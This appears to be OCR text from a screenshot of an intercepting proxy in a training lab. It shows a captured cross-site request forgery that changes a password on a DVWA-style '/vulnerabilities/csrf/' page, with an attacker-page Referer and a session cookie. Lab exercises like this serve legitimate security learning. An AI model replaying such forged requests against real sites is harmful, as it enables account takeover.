 http://192.168.23.129:8001 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /vulnerabilities/csrf/?password_new=2222&password_conf=2222&Change=Change HTTP/1.1
2 Host: 192.168.23.129:8001
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.23.1:8000/csrf.html?192.168.23.129
9 Cookie: PHPSESSID=23vai0epnj4pmrbmhtobqd6610; security=medium
10 Connection: close